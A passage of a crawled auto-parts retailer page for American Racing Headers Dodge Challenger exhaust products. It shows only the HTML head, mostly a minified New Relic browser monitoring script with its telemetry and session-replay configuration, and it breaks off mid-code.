

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207539-american-racing-headers-dodge-american-racing-headers-dodge-challenger-american-racing-headers-dodge-challenger-arh-dodge-challenger-3rd-gen-exhaust.html
body_size: 41451
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var 